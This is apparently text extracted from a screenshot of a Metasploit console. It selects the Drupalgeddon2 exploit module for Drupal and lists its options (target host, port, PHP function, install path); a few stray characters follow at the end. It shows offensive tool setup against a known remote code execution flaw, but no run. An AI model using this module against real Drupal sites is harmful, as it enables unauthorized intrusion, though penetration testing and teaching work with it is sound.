 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
パン
ビニ
24